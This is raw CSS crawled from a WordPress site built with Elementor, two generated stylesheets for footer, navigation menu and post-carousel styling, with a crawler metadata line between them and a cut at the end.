.elementor-element.elementor-element-14dc4b9{--divider-border-style:solid;--divider-color:#FFFFFF33;--divider-border-width:16px;width:auto;max-width:auto;}.elementor-21569 .elementor-element.elementor-element-14dc4b9 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-21569 .elementor-element.elementor-element-14dc4b9 .elementor-divider-separator{width:1px;margin:0 auto;margin-center:0;}.elementor-21569 .elementor-element.elementor-element-14dc4b9 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;} .elementor-21569 .elementor-element.elementor-element-5e2ae50 .box-button, .elementor-21569 .elementor-element.elementor-element-5e2ae50 .box-button .popup-icon,  .elementor-21569 .elementor-element.elementor-element-5e2ae50 .box-button:hover,  .elementor-21569 .elementor-element.elementor-element-5e2ae50 .box-button:focus, .elementor-21569 .elementor-element.elementor-element-5e2ae50 .box-hover:hover .box-button{background:#FFFFFF00;}.elementor-21569 .elementor-element.elementor-element-5e2ae50{width:auto;max-width:auto;--box-button-width:0px;}.elementor-21569 .elementor-element.elementor-element-5e2ae50 .box-button{font-family:"Inter", sans-serif;font-size:11px;font-weight:500;text-transform:uppercase;line-height:1.2em;letter-spacing:2px;min-width:0px;min-height:0px;padding:0px 0px 0px 0px;}.elementor-21569 .elementor-element.elementor-element-5e2ae50 {--box-button-min-height:0px;--box-button-padding-top:0px;--box-button-padding-right:0px;--box-button-padding-bottom:0px;--box-button-padding-left:0px;}.elementor-21569 .elementor-element.elementor-element-5e2ae50 .box-button, .elementor-21569 .elementor-element.elementor-element-5e2ae50 .box-button *{color:var( --e-global-color-el_color_7_2 );}.elementor-21569 .elementor-element.elementor-element-5e2ae50 .box-button svg{fill:var( --e-global-color-el_color_7_2 );color:var( --e-global-color-el_color_7_2 );}.elementor-21569 .elementor-element.elementor-element-5e2ae50 .box-button.elementor-button:hover, .elementor-21569 .elementor-element.elementor-element-5e2ae50 .box-button.elementor-button:focus, .elementor-21569 .elementor-element.elementor-element-5e2ae50 .box-button.elementor-button:hover *, .elementor-21569 .elementor-element.elementor-element-5e2ae50 .box-button.elementor-button:focus *, .elementor-21569 .elementor-element.elementor-element-5e2ae50 .box-hover:hover .box-button.elementor-button, .elementor-21569 .elementor-element.elementor-element-5e2ae50 .box-hover:hover .box-button.elementor-button *{color:var( --e-global-color-el_color_7 );}.elementor-21569 .elementor-element.elementor-element-5e2ae50 .box-button.elementor-button:hover svg, .elementor-21569 .elementor-element.elementor-element-5e2ae50 .box-button.elementor-button:focus svg, .elementor-21569 .elementor-element.elementor-element-5e2ae50 .box-hover:hover .box-button.elementor-button svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-21569:not(.elementor-motion-effects-element-type-background), .elementor-21569 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-el_grad_2 );background-image:url("https://bulawebs.com/wp-content/uploads/2020/11/blurfooter-min.png");background-position:bottom center;background-repeat:no-repeat;background-size:1800px auto;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1100px){.elementor-21569 .elementor-element.elementor-element-3eecd7b{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );}.elementor-21569 .elementor-element.elementor-element-e639ab5 .elementor-heading-title{font-size:var( --e-global-typography-el_title_6-font-size );line-height:var( --e-global-typography-el_title_6-line-height );}.elementor-21569 .elementor-element.elementor-element-4c07226 .elementor-heading-title{font-size:var( --e-global-typography-el_subtitle_2-font-size );line-height:var( --e-global-typography-el_subtitle_2-line-height );letter-spacing:var( --e-global-typography-el_subtitle_2-letter-spacing );} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-nav-menu_align-tablet-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-nav-menu_align-tablet-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-nav-menu_align-tablet-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-nav-menu_align-tablet-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-nav-menu_align-tablet-center .dt-icon-align-side .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-sub-menu_align-tablet-left .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-sub-menu_align-tablet-right .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-sub-menu_align-tablet-left .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-sub-menu_align-tablet-right .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-sub-menu_align-tablet-center .dt-sub-icon-align-side .vertical-sub-nav > li .item-content {margin:0 var(--icon-spacing);padding:0 var(--sub-icon-size);} .elementor-21569 .elementor-element.elementor-element-0f9394b .dt-nav-menu > li > a{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );}.elementor-21569 .elementor-element.elementor-element-663c166 .elementor-heading-title{font-size:var( --e-global-typography-el_subtitle_2-font-size );line-height:var( --e-global-typography-el_subtitle_2-line-height );letter-spacing:var( --e-global-typography-el_subtitle_2-letter-spacing );} .elementor-21569 .elementor-element.elementor-element-e969534.dt-nav-menu_align-tablet-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-21569 .elementor-element.elementor-element-e969534.dt-nav-menu_align-tablet-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-21569 .elementor-element.elementor-element-e969534.dt-nav-menu_align-tablet-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-21569 .elementor-element.elementor-element-e969534.dt-nav-menu_align-tablet-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-21569 .elementor-element.elementor-element-e969534.dt-nav-menu_align-tablet-center .dt-icon-align-side .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);} .elementor-21569 .elementor-element.elementor-element-e969534.dt-sub-menu_align-tablet-left .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-21569 .elementor-element.elementor-element-e969534.dt-sub-menu_align-tablet-right .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-21569 .elementor-element.elementor-element-e969534.dt-sub-menu_align-tablet-left .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-21569 .elementor-element.elementor-element-e969534.dt-sub-menu_align-tablet-right .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-21569 .elementor-element.elementor-element-e969534.dt-sub-menu_align-tablet-center .dt-sub-icon-align-side .vertical-sub-nav > li .item-content {margin:0 var(--icon-spacing);padding:0 var(--sub-icon-size);} .elementor-21569 .elementor-element.elementor-element-e969534 .dt-nav-menu > li > a{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );}.elementor-21569 .elementor-element.elementor-element-b4711a5 .elementor-heading-title{font-size:var( --e-global-typography-el_subtitle_2-font-size );line-height:var( --e-global-typography-el_subtitle_2-line-height );letter-spacing:var( --e-global-typography-el_subtitle_2-letter-spacing );}.elementor-21569 .elementor-element.elementor-element-437fefe.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-21569 .elementor-element.elementor-element-149019e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-21569 .elementor-element.elementor-element-149019e > .elementor-element-populated{padding:20px 20px 0px 20px;}.elementor-21569 .elementor-element.elementor-element-14dc4b9 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-21569:not(.elementor-motion-effects-element-type-background), .elementor-21569 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:1500px auto;}}@media(min-width:768px){.elementor-21569 .elementor-element.elementor-element-9d8a1d6{width:40%;}.elementor-21569 .elementor-element.elementor-element-ba12a8c{width:20%;}.elementor-21569 .elementor-element.elementor-element-69ab12b{width:20%;}.elementor-21569 .elementor-element.elementor-element-f2f38ae{width:20%;}}@media(max-width:1100px) and (min-width:768px){.elementor-21569 .elementor-element.elementor-element-9d8a1d6{width:50%;}.elementor-21569 .elementor-element.elementor-element-ba12a8c{width:50%;}.elementor-21569 .elementor-element.elementor-element-69ab12b{width:50%;}.elementor-21569 .elementor-element.elementor-element-f2f38ae{width:50%;}.elementor-21569 .elementor-element.elementor-element-437fefe{width:100%;}.elementor-21569 .elementor-element.elementor-element-149019e{width:100%;}}@media(max-width:767px){.elementor-21569 .elementor-element.elementor-element-c85ab34{padding:0px 0px 0px 0px;}.elementor-21569 .elementor-element.elementor-element-5502a5f{text-align:center;}.elementor-21569 .elementor-element.elementor-element-3eecd7b{text-align:center;font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );}.elementor-21569 .elementor-element.elementor-element-e639ab5{text-align:center;}.elementor-21569 .elementor-element.elementor-element-e639ab5 .elementor-heading-title{font-size:var( --e-global-typography-el_title_6-font-size );line-height:var( --e-global-typography-el_title_6-line-height );}.elementor-21569 .elementor-element.elementor-element-4c07226{text-align:center;}.elementor-21569 .elementor-element.elementor-element-4c07226 .elementor-heading-title{font-size:var( --e-global-typography-el_subtitle_2-font-size );line-height:var( --e-global-typography-el_subtitle_2-line-height );letter-spacing:var( --e-global-typography-el_subtitle_2-letter-spacing );} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-nav-menu_align-mobile-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-nav-menu_align-mobile-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-nav-menu_align-mobile-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-nav-menu_align-mobile-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-nav-menu_align-mobile-center .dt-icon-align-side.dt-icon-position-right .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-nav-menu_align-mobile-center .dt-icon-align-side.dt-icon-position-left .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);}.elementor-21569 .elementor-element.elementor-element-0f9394b .dt-nav-menu > li > a{justify-content:center;align-items:center;text-align:center;--menu-position:center;}.elementor-21569 .elementor-element.elementor-element-0f9394b.dt-nav-menu_align-center .dt-icon-align-side .dt-nav-menu > li > a .item-content{padding:0 var(--icon-size);} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-nav-menu_align-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-nav-menu_align-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-nav-menu_align-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-nav-menu_align-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-sub-menu_align-mobile-left .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-sub-menu_align-mobile-right .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-sub-menu_align-mobile-left .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-sub-menu_align-mobile-right .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-sub-menu_align-mobile-center .dt-sub-icon-align-side.dt-sub-icon-position-right .vertical-sub-nav > li .item-content {margin:0 var(--sub-icon-spacing);padding:0 var(--sub-icon-size);} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-sub-menu_align-mobile-center .dt-sub-icon-align-side.dt-sub-icon-position-left .vertical-sub-nav > li .item-content {margin:0 var(--sub-icon-spacing);padding:0 var(--sub-icon-size);} .elementor-21569 .elementor-element.elementor-element-0f9394b .dt-nav-menu > li > a{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );}.elementor-21569 .elementor-element.elementor-element-663c166{text-align:center;}.elementor-21569 .elementor-element.elementor-element-663c166 .elementor-heading-title{font-size:var( --e-global-typography-el_subtitle_2-font-size );line-height:var( --e-global-typography-el_subtitle_2-line-height );letter-spacing:var( --e-global-typography-el_subtitle_2-letter-spacing );} .elementor-21569 .elementor-element.elementor-element-e969534.dt-nav-menu_align-mobile-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-21569 .elementor-element.elementor-element-e969534.dt-nav-menu_align-mobile-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-21569 .elementor-element.elementor-element-e969534.dt-nav-menu_align-mobile-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-21569 .elementor-element.elementor-element-e969534.dt-nav-menu_align-mobile-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-21569 .elementor-element.elementor-element-e969534.dt-nav-menu_align-mobile-center .dt-icon-align-side.dt-icon-position-right .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);} .elementor-21569 .elementor-element.elementor-element-e969534.dt-nav-menu_align-mobile-center .dt-icon-align-side.dt-icon-position-left .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);}.elementor-21569 .elementor-element.elementor-element-e969534 .dt-nav-menu > li > a{justify-content:center;align-items:center;text-align:center;--menu-position:center;}.elementor-21569 .elementor-element.elementor-element-e969534.dt-nav-menu_align-center .dt-icon-align-side .dt-nav-menu > li > a .item-content{padding:0 var(--icon-size);} .elementor-21569 .elementor-element.elementor-element-e969534.dt-nav-menu_align-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-21569 .elementor-element.elementor-element-e969534.dt-nav-menu_align-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-21569 .elementor-element.elementor-element-e969534.dt-nav-menu_align-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-21569 .elementor-element.elementor-element-e969534.dt-nav-menu_align-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-21569 .elementor-element.elementor-element-e969534.dt-sub-menu_align-mobile-left .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-21569 .elementor-element.elementor-element-e969534.dt-sub-menu_align-mobile-right .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-21569 .elementor-element.elementor-element-e969534.dt-sub-menu_align-mobile-left .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-21569 .elementor-element.elementor-element-e969534.dt-sub-menu_align-mobile-right .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-21569 .elementor-element.elementor-element-e969534.dt-sub-menu_align-mobile-center .dt-sub-icon-align-side.dt-sub-icon-position-right .vertical-sub-nav > li .item-content {margin:0 var(--sub-icon-spacing);padding:0 var(--sub-icon-size);} .elementor-21569 .elementor-element.elementor-element-e969534.dt-sub-menu_align-mobile-center .dt-sub-icon-align-side.dt-sub-icon-position-left .vertical-sub-nav > li .item-content {margin:0 var(--sub-icon-spacing);padding:0 var(--sub-icon-size);} .elementor-21569 .elementor-element.elementor-element-e969534 .dt-nav-menu > li > a{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );}.elementor-21569 .elementor-element.elementor-element-f2f38ae.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-21569 .elementor-element.elementor-element-b4711a5{text-align:center;}.elementor-21569 .elementor-element.elementor-element-b4711a5 .elementor-heading-title{font-size:var( --e-global-typography-el_subtitle_2-font-size );line-height:var( --e-global-typography-el_subtitle_2-line-height );letter-spacing:var( --e-global-typography-el_subtitle_2-letter-spacing );}.elementor-21569 .elementor-element.elementor-element-0ac285a{width:100%;max-width:100%;text-align:center;}.elementor-21569 .elementor-element.elementor-element-cb7d366{width:100%;max-width:100%;}.elementor-21569 .elementor-element.elementor-element-cb7d366 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-21569 .elementor-element.elementor-element-14dc4b9{width:100%;max-width:100%;}.elementor-21569:not(.elementor-motion-effects-element-type-background), .elementor-21569 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:1000px auto;}}

--- FILE ---
content_type: text/css
request_url: https://bulawebs.com/wp-content/uploads/elementor/css/post-83628.css?ver=1768819860
body_size: 1691
content:
.elementor-83628 .elementor-element.elementor-element-130b85a8 > .elementor-container{max-width:1000px;}.elementor-83628 .elementor-element.elementor-element-130b85a8 > .elementor-background-overlay{mix-blend-mode:overlay;}.elementor-83628 .elementor-element.elementor-element-130b85a8{margin-top:0px;margin-bottom:40px;padding:0px 20px 0px 20px;}.elementor-83628 .elementor-element.elementor-element-7ab6d3c0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-83628 .elementor-element.elementor-element-c7efb8a{width:auto;max-width:auto;text-align:center;}.elementor-83628 .elementor-element.elementor-element-c7efb8a .elementor-heading-title{font-family:"Sora", sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;line-height:1.4em;letter-spacing:0.2em;color:var( --e-global-color-el_color_2 );}.elementor-83628 .elementor-element.elementor-element-50b2f77{width:auto;max-width:auto;text-align:center;}.elementor-83628 .elementor-element.elementor-element-50b2f77 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-83628 .elementor-element.elementor-element-50b2f77 .elementor-heading-title{font-family:"Sora", sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;line-height:1.4em;letter-spacing:0.2em;color:var( --e-global-color-el_color_2 );}.elementor-83628 .elementor-element.elementor-element-355d914{width:auto;max-width:auto;text-align:center;}.elementor-83628 .elementor-element.elementor-element-355d914 .elementor-heading-title{font-family:"Sora", sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;line-height:1.4em;letter-spacing:0.2em;color:var( --e-global-color-el_color_2 );}.elementor-83628 .elementor-element.elementor-element-1d4ba273 > .elementor-widget-container{margin:60px 0px 100px 0px;}.elementor-83628 .elementor-element.elementor-element-1d4ba273{text-align:center;}.elementor-83628 .elementor-element.elementor-element-1d4ba273 .elementor-heading-title{font-family:var( --e-global-typography-el_title_1-font-family ), sans-serif;font-size:var( --e-global-typography-el_title_1-font-size );font-weight:var( --e-global-typography-el_title_1-font-weight );text-transform:var( --e-global-typography-el_title_1-text-transform );line-height:var( --e-global-typography-el_title_1-line-height );color:var( --e-global-color-el_color_7 );}.elementor-83628 .elementor-element.elementor-element-ac679f4 img, .elementor-83628 .elementor-element.elementor-element-ac679f4 svg{border-radius:40px 0px 40px 0px;}.elementor-83628 .elementor-element.elementor-element-02d877e > .elementor-container{max-width:1000px;}.elementor-83628 .elementor-element.elementor-element-02d877e{padding:0px 20px 0px 20px;}.elementor-83628 .elementor-element.elementor-element-2c30d70{padding:0px 60px 0px 60px;}.elementor-83628 .elementor-element.elementor-element-52e68df > .elementor-widget-container{margin:0px 0px 60px 0px;}.elementor-83628 .elementor-element.elementor-element-52e68df{text-align:center;}.elementor-83628 .elementor-element.elementor-element-52e68df .elementor-heading-title{font-family:var( --e-global-typography-el_subtitle_3-font-family ), sans-serif;font-size:var( --e-global-typography-el_subtitle_3-font-size );font-weight:var( --e-global-typography-el_subtitle_3-font-weight );text-transform:var( --e-global-typography-el_subtitle_3-text-transform );line-height:var( --e-global-typography-el_subtitle_3-line-height );letter-spacing:var( --e-global-typography-el_subtitle_3-letter-spacing );color:var( --e-global-color-el_color_2 );}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .owl-carousel{--offset-v-t-img:var(--stage-top-gap) + var(--box-padding-top);--offset-v-m-img:calc(var(--stage-top-gap) + var(--box-padding-top) + var(--arrow-height)/2);--arrow-height:var(--dynamic-img-height);--top-b-img:0px;--offset-v-b-img:calc(var(--stage-top-gap) + var(--box-padding-top) + var(--arrow-height) - var(--arrow-bg-height, var(--arrow-icon-size)));--arrow-bg-height:50px;}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .e-widget-swiper{--offset-v-t-img:var(--stage-top-gap) + var(--box-padding-top);--offset-v-m-img:calc(var(--stage-top-gap) + var(--box-padding-top) + var(--arrow-height)/2);--arrow-height:var(--dynamic-img-height);--top-b-img:0px;--offset-v-b-img:calc(var(--stage-top-gap) + var(--box-padding-top) + var(--arrow-height) - var(--arrow-bg-height, var(--arrow-icon-size)));}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .post.wrapper{align-items:flex-start;align-content:flex-start;}.elementor-83628 .elementor-element.elementor-element-b2bcf4c [class*="the7-simple-widget-"]{--content-wrapper-flex-flow:row nowrap;--thumb-margin:0 var(--image-spacing) 0 0;--thumb-order:0;--content-width:calc(100% - var(--image-size) - var(--image-spacing));--image-spacing:40px;--image-size:200px;--image-ratio:200px;}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .the7-simple-post-thumb, .elementor-83628 .elementor-element.elementor-element-b2bcf4c .post-entry-content{align-self:center;}.elementor-83628 .elementor-element.elementor-element-b2bcf4c{--the7-img-position:var(--position);--the7-img-object-fit:var(--object-fit);--the7-img-width:var(--ratio-img-width);--the7-img-height:var(--ratio-img-height);--the7-img-max-height:var(--max-height);--the7-img-max-width:var(--max-width);--box-width:var(--image-size, var(--ratio-img-width));--the7-img-ratio:var(--aspect-ratio, var(--ratio));--position:absolute;--object-fit:cover;--ratio-img-width:100%;--svg-width:100%;--height:100%;--max-height:100%;--max-width:100%;--arrow-display:inline-flex;--arrow-opacity:1;--bullet-display:none;--aspect-ratio:1;--arrow-icon-size:48px;}
							.elementor-83628 .elementor-element.elementor-element-b2bcf4c .post-thumbnail-rollover:after,
							.elementor-83628 .elementor-element.elementor-element-b2bcf4c .post-thumbnail-rollover:before, .elementor-83628 .elementor-element.elementor-element-b2bcf4c .post-thumbnail-rollover:after { transition: opacity 0.3s ease; } .elementor-83628 .elementor-element.elementor-element-b2bcf4c .post-thumbnail-rollover:after{background:var( --e-global-color-el_hover_2 );}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .post-entry-content{align-items:flex-start;text-align:left;}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .the7-simple-post-thumb{width:var(--image-size);}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .the7-hover-icon{font-size:40px;color:#FFFFFF;}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .the7-hover-icon svg{width:40px;fill:#FFFFFF;color:#FFFFFF;}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .the7-simple-post-thumb, .elementor-83628 .elementor-element.elementor-element-b2bcf4c .post-thumbnail-rollover, .elementor-83628 .elementor-element.elementor-element-b2bcf4c .the7-simple-post-thumb img{border-radius:40px 0px 40px 0px;}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .the7-simple-post-thumb .layzr-bg{border-radius:40px 0px 40px 0px;}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .post-thumbnail-rollover:after{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-el_hover_2 ) 0%, var( --e-global-color-el_hover_1 ) 100%);}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .heading{font-family:var( --e-global-typography-el_title_4-font-family ), sans-serif;font-size:var( --e-global-typography-el_title_4-font-size );font-weight:var( --e-global-typography-el_title_4-font-weight );text-transform:var( --e-global-typography-el_title_4-text-transform );line-height:var( --e-global-typography-el_title_4-line-height );}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .post-title:hover{color:var( --e-global-color-el_color_2 );}.elementor-83628 .elementor-element.elementor-element-b2bcf4c a.post.wrapper:hover .post-title{color:var( --e-global-color-el_color_2 );}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .entry-meta .meta-item:not(:first-child):before{content:"/";}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .entry-meta{font-family:var( --e-global-typography-el_subtitle_1-font-family ), sans-serif;font-size:var( --e-global-typography-el_subtitle_1-font-size );font-weight:var( --e-global-typography-el_subtitle_1-font-weight );text-transform:var( --e-global-typography-el_subtitle_1-text-transform );line-height:var( --e-global-typography-el_subtitle_1-line-height );letter-spacing:var( --e-global-typography-el_subtitle_1-letter-spacing );margin-top:20px;}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .owl-nav div, .elementor-83628 .elementor-element.elementor-element-b2bcf4c .the7-swiper-button{width:max(50px, var(--arrow-icon-size, 1em));height:max(50px, var(--arrow-icon-size, 1em));}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .owl-nav div> i, .elementor-83628 .elementor-element.elementor-element-b2bcf4c .the7-swiper-button> i{color:var( --e-global-color-el_color_7_2 );}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .owl-nav div> svg, .elementor-83628 .elementor-element.elementor-element-b2bcf4c .the7-swiper-button> svg{fill:var( --e-global-color-el_color_7_2 );color:var( --e-global-color-el_color_7_2 );}.elementor-83628 